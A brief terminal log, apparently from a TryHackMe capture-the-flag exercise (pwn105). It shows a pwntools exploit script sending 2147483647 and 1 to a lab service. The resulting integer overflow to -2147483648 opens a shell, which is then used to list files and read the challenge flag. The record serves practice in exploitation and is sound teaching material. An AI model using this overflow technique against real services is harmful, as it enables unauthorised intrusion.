 [~]
root python3 exploit5.py
[+] Opening connection to 10.10.165.139 on port 9005: Done
/root/exploit5.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  process.sendline("2147483647")
/root/exploit5.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  process.sendline("1")
[*] Switching to interactive mode
]>>
[*] C: -2147483648
[*] Popped Shell
[*] Switching to interactive mode
$ ls
flag.txt
pwn105
pwn105.c
$ cat flag.txt
THM{VerY_b4D_1n73G3rsss}
$